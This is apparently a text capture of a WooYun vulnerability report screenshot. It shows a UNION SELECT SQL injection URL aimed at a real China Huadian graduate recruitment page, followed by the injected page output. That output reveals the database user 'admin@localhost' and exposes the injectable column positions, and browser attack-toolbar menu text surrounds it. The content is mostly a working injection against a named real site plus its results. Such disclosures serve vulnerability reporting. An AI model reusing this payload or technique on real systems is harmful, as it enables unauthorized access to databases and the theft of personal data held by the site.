 http://zhaopin.chd.com.cn/hr/jobinfo.jsp?id=7928 and 1=2 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41#
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
首页 关于我们 应聘流程 个人中心
个人用户登录
用户名
密 码
验证码
点击图片刷
新
忘记密码？
登 录
个人用户注册
中国华电集团公司
毕业生应聘登录系统
华电概况 社会责任 企业文化 经营发展 人力资源 联系方式
欢迎来到 admin@localhost
Welcome to
毕业生需求信息
信息发布单位/部门： 2 用人单位/部门： admin@localhost
下属单位/部门： 4 招聘岗位： 13
专业要求： 9 学历要求： 10
有效期至： 22 院校类型要求： 16
毕业院校要求： 17 是否为党员： 21
联系人： 37 联系电话： 38
电子邮件： 39 公司信息： 40
立即申请 马上填写简历
© 2011 CHD. All Rights Reserved. 中国华电集团人力资源部
www.wooyun.org